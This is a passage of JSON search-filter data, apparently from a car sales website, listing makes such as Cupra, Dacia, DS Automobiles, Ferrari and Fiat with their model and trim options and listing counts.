Edition","Name":"Feel Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Feel Edition Sunrise","Value":"Feel Edition Sunrise","Name":"Feel Edition Sunrise","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Feel Nav Edition","Value":"Feel Nav Edition","Name":"Feel Nav Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Feel plus","Value":"Feel plus","Name":"Feel plus","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Flair","Value":"Flair","Name":"Flair","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Flair Edition","Value":"Flair Edition","Name":"Flair Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Flair Nav Edition","Value":"Flair Nav Edition","Name":"Flair Nav Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Flair Plus","Value":"Flair Plus","Name":"Flair Plus","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Flair XTR","Value":"Flair XTR","Name":"Flair XTR","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Forte","Value":"Forte","Name":"Forte","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Furio","Value":"Furio","Name":"Furio","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_JCC+","Value":"JCC+","Name":"JCC+","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Lignage","Value":"Lignage","Name":"Lignage","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Live","Value":"Live","Name":"Live","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Max Edition","Value":"Max Edition","Name":"Max Edition","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_My Ami Peps","Value":"My Ami Peps","Name":"My Ami Peps","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Origins","Value":"Origins","Name":"Origins","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Racing Black","Value":"Racing Black","Name":"Racing Black","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Rhythm","Value":"Rhythm","Name":"Rhythm","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Saint James","Value":"Saint James","Name":"Saint James","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Selection","Value":"Selection","Name":"Selection","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sense","Value":"Sense","Name":"Sense","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Sense Plus","Value":"Sense Plus","Name":"Sense Plus","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Shine","Value":"Shine","Name":"Shine","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Shine Plus","Value":"Shine Plus","Name":"Shine Plus","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Touch","Value":"Touch","Name":"Touch","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Touch Edition","Value":"Touch Edition","Name":"Touch Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Touch plus","Value":"Touch plus","Name":"Touch plus","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Urban Ride","Value":"Urban Ride","Name":"Urban Ride","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_VT","Value":"VT","Name":"VT","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_VTR","Value":"VTR","Name":"VTR","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_VTR+","Value":"VTR+","Name":"VTR+","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_VTR+ Nav","Value":"VTR+ Nav","Name":"VTR+ Nav","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_VTS","Value":"VTS","Name":"VTS","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_VTX","Value":"VTX","Name":"VTX","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_W","Value":"W","Name":"W","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_XTR","Value":"XTR","Name":"XTR","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_You","Value":"You","Name":"You","Counter":0,"Selected":false,"Sort":93}],"Selected":false,"Counter":139,"Sort":8},{"Id":"Makes_Corvette","Name":"Corvette","Value":"Corvette","Models":[{"Id":"Models_C7","Value":"C7","Name":"C7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Stingray","Value":"Stingray","Name":"Stingray","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":61},{"Id":"Makes_Cupra","Name":"Cupra","Value":"Cupra","Models":[{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Born","Value":"Born","Name":"Born","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Formentor","Value":"Formentor","Name":"Formentor","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tavascan","Value":"Tavascan","Name":"Tavascan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Terramar","Value":"Terramar","Name":"Terramar","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Americas Cup Edition","Value":"Americas Cup Edition","Name":"Americas Cup Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_V1","Value":"V1","Name":"V1","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_V1 Design Edition","Value":"V1 Design Edition","Name":"V1 Design Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_V2","Value":"V2","Name":"V2","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_V3","Value":"V3","Name":"V3","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_VZ","Value":"VZ","Name":"VZ","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_VZ Edition","Value":"VZ Edition","Name":"VZ Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_VZ First Edition","Value":"VZ First Edition","Name":"VZ First Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_VZ1","Value":"VZ1","Name":"VZ1","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_VZ2","Value":"VZ2","Name":"VZ2","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_VZ2 Design Edition","Value":"VZ2 Design Edition","Name":"VZ2 Design Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_VZ3","Value":"VZ3","Name":"VZ3","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_VZN","Value":"VZN","Name":"VZN","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":0,"Sort":62},{"Id":"Makes_Dacia","Name":"Dacia","Value":"Dacia","Models":[{"Id":"Models_Bigster","Value":"Bigster","Name":"Bigster","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Duster","Value":"Duster","Name":"Duster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Jogger","Value":"Jogger","Name":"Jogger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Logan MCV","Value":"Logan MCV","Name":"Logan MCV","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Logan MCV Stepway","Value":"Logan MCV Stepway","Name":"Logan MCV Stepway","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sandero","Value":"Sandero","Name":"Sandero","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sandero Stepway","Value":"Sandero Stepway","Name":"Sandero Stepway","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spring","Value":"Spring","Name":"Spring","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ambiance","Value":"Ambiance","Name":"Ambiance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Ambiance Prime","Value":"Ambiance Prime","Name":"Ambiance Prime","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essential","Value":"Essential","Name":"Essential","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Extreme SE","Value":"Extreme SE","Name":"Extreme SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Laureate","Value":"Laureate","Name":"Laureate","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Laureate Prime","Value":"Laureate Prime","Name":"Laureate Prime","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Midnight","Value":"Midnight","Name":"Midnight","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nav+","Value":"Nav+","Name":"Nav+","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_SE Summit","Value":"SE Summit","Name":"SE Summit","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_SE Twenty","Value":"SE Twenty","Name":"SE Twenty","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Techroad","Value":"Techroad","Name":"Techroad","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":18}],"Selected":false,"Counter":0,"Sort":63},{"Id":"Makes_Daewoo","Name":"Daewoo","Value":"Daewoo","Models":[{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":64},{"Id":"Makes_Daihatsu","Name":"Daihatsu","Value":"Daihatsu","Models":[{"Id":"Models_Cast","Value":"Cast","Name":"Cast","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Charade","Value":"Charade","Name":"Charade","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Copen","Value":"Copen","Name":"Copen","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Hijet","Value":"Hijet","Name":"Hijet","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Leeza","Value":"Leeza","Name":"Leeza","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Materia","Value":"Materia","Name":"Materia","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mira","Value":"Mira","Name":"Mira","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Sirion","Value":"Sirion","Name":"Sirion","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Terios","Value":"Terios","Name":"Terios","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Centenary","Value":"Centenary","Name":"Centenary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_CXi","Value":"CXi","Name":"CXi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EL","Value":"EL","Name":"EL","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_F-Speed","Value":"F-Speed","Name":"F-Speed","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Kiri","Value":"Kiri","Name":"Kiri","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Tracker","Value":"Tracker","Name":"Tracker","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":11}],"Selected":false,"Counter":1,"Sort":9},{"Id":"Makes_Daimler","Name":"Daimler","Value":"Daimler","Models":[{"Id":"Models_Conquest","Value":"Conquest","Name":"Conquest","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB18","Value":"DB18","Name":"DB18","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Double Six","Value":"Double Six","Name":"Double Six","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Limousine","Value":"Limousine","Name":"Limousine","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sp250","Value":"Sp250","Name":"Sp250","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Super Eight","Value":"Super Eight","Name":"Super Eight","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":8}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":65},{"Id":"Makes_Dodge","Name":"Dodge","Value":"Dodge","Models":[{"Id":"Models_Caliber","Value":"Caliber","Name":"Caliber","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Challenger","Value":"Challenger","Name":"Challenger","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Charger","Value":"Charger","Name":"Charger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Durango","Value":"Durango","Name":"Durango","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Nitro","Value":"Nitro","Name":"Nitro","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_RAM","Value":"RAM","Name":"RAM","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_Laramie","Value":"Laramie","Name":"Laramie","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_SXT","Value":"SXT","Name":"SXT","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":66},{"Id":"Makes_DS Automobiles","Name":"DS Automobiles","Value":"DS Automobiles","Models":[{"Id":"Models_DS 3","Value":"DS 3","Name":"DS 3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DS 3 Cabrio","Value":"DS 3 Cabrio","Name":"DS 3 Cabrio","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DS 3 Crossback","Value":"DS 3 Crossback","Name":"DS 3 Crossback","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DS 4","Value":"DS 4","Name":"DS 4","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DS 4 Crossback","Value":"DS 4 Crossback","Name":"DS 4 Crossback","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DS 5","Value":"DS 5","Name":"DS 5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DS 7","Value":"DS 7","Name":"DS 7","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_DS 7 Crossback","Value":"DS 7 Crossback","Name":"DS 7 Crossback","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_DS 9","Value":"DS 9","Name":"DS 9","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_1955","Value":"1955","Name":"1955","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Antoine De Saint Exupery","Value":"Antoine De Saint Exupery","Name":"Antoine De Saint Exupery","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Bastille","Value":"Bastille","Name":"Bastille","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Lezard","Value":"Black Lezard","Name":"Black Lezard","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Cafe Racer","Value":"Cafe Racer","Name":"Cafe Racer","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Chic","Value":"Chic","Name":"Chic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Connected Chic","Value":"Connected Chic","Name":"Connected Chic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Rivoli","Value":"Cross Rivoli","Name":"Cross Rivoli","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cross Trocadero","Value":"Cross Trocadero","Name":"Cross Trocadero","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Crossback","Value":"Crossback","Name":"Crossback","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Dark Light","Value":"Dark Light","Name":"Dark Light","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Esprit de Voyage","Value":"Esprit de Voyage","Name":"Esprit de Voyage","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Etoile","Value":"Etoile","Name":"Etoile","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Forever","Value":"Forever","Name":"Forever","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Givenchy Le Makeup","Value":"Givenchy Le Makeup","Name":"Givenchy Le Makeup","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Ines de la Fressange","Value":"Ines de la Fressange","Name":"Ines de la Fressange","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_La Premiere","Value":"La Premiere","Name":"La Premiere","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Opera","Value":"Opera","Name":"Opera","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Pallas","Value":"Pallas","Name":"Pallas","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Pallas 55","Value":"Pallas 55","Name":"Pallas 55","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Performance Black","Value":"Performance Black","Name":"Performance Black","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Performance Line","Value":"Performance Line","Name":"Performance Line","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Performance Line +","Value":"Performance Line +","Name":"Performance Line +","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Performance Line Nav","Value":"Performance Line Nav","Name":"Performance Line Nav","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Perofrmance Line","Value":"Perofrmance Line","Name":"Perofrmance Line","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Rivoli","Value":"Rivoli","Name":"Rivoli","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Rivoli +","Value":"Rivoli +","Name":"Rivoli +","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Trocadero","Value":"Trocadero","Name":"Trocadero","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":35}],"Selected":false,"Counter":0,"Sort":67},{"Id":"Makes_Ferrari","Name":"Ferrari","Value":"Ferrari","Models":[{"Id":"Models_12 Cilindri","Value":"12 Cilindri","Name":"12 Cilindri","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_296 GTB","Value":"296 GTB","Name":"296 GTB","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_296 GTS","Value":"296 GTS","Name":"296 GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_328","Value":"328","Name":"328","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_348","Value":"348","Name":"348","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_355 F1","Value":"355 F1","Name":"355 F1","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_430","Value":"430","Name":"430","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_458","Value":"458","Name":"458","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_488","Value":"488","Name":"488","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_488 Pista","Value":"488 Pista","Name":"488 Pista","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_512","Value":"512","Name":"512","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_550","Value":"550","Name":"550","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_575M","Value":"575M","Name":"575M","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_599","Value":"599","Name":"599","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_612","Value":"612","Name":"612","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_812 Competizione","Value":"812 Competizione","Name":"812 Competizione","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_812 GTS","Value":"812 GTS","Name":"812 GTS","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_812 Superfast","Value":"812 Superfast","Name":"812 Superfast","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Dino","Value":"Dino","Name":"Dino","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Dino 246 GTS","Value":"Dino 246 GTS","Name":"Dino 246 GTS","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_F12 Berlinetta","Value":"F12 Berlinetta","Name":"F12 Berlinetta","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_F355","Value":"F355","Name":"F355","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_F40","Value":"F40","Name":"F40","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_F430","Value":"F430","Name":"F430","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_F8 Spider","Value":"F8 Spider","Name":"F8 Spider","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_F8 Tributo","Value":"F8 Tributo","Name":"F8 Tributo","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_FF","Value":"FF","Name":"FF","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_GTC4Lusso","Value":"GTC4Lusso","Name":"GTC4Lusso","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_LaFerrari","Value":"LaFerrari","Name":"LaFerrari","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Mondial","Value":"Mondial","Name":"Mondial","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Portofino","Value":"Portofino","Name":"Portofino","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Purosangue","Value":"Purosangue","Name":"Purosangue","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Roma","Value":"Roma","Name":"Roma","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_SF90 Spider","Value":"SF90 Spider","Name":"SF90 Spider","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_SF90 Stradale","Value":"SF90 Stradale","Name":"SF90 Stradale","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Testarossa","Value":"Testarossa","Name":"Testarossa","Counter":0,"Selected":false,"Sort":40}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTB","Value":"GTB","Name":"GTB","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GTB Fiorano","Value":"GTB Fiorano","Name":"GTB Fiorano","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Italia","Value":"Italia","Name":"Italia","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Maranello","Value":"Maranello","Name":"Maranello","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_QV","Value":"QV","Name":"QV","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Scaglietti","Value":"Scaglietti","Name":"Scaglietti","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":12}],"Selected":false,"Counter":5,"Sort":10},{"Id":"Makes_Fiat","Name":"Fiat","Value":"Fiat","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_1600","Value":"1600","Name":"1600","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_500L","Value":"500L","Name":"500L","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_500X","Value":"500X","Name":"500X","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_500e","Value":"500e","Name":"500e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_500e C","Value":"500e C","Name":"500e C","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Barchetta","Value":"Barchetta","Name":"Barchetta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Bravo","Value":"Bravo","Name":"Bravo","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Doblo","Value":"Doblo","Name":"Doblo","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Fiorino","Value":"Fiorino","Name":"Fiorino","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Fullback","Value":"Fullback","Name":"Fullback","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande 